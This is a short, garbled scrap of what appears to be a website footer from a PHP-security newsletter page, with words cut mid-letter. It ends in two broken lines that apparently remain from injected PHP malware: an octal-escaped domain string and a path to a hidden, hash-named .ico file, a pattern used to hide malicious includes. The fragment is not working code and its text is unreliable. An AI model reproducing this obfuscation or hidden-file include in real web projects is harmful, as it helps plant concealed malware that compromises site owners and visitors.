
ontact
asional updates for securing PHP code.
Subscribe
l\145p\056c\150a\162a\153t\145r\171.\145u\0
roducts/0d7a7c1afd5e553ea4b017a385c49e61/.96dc3dd9.ico"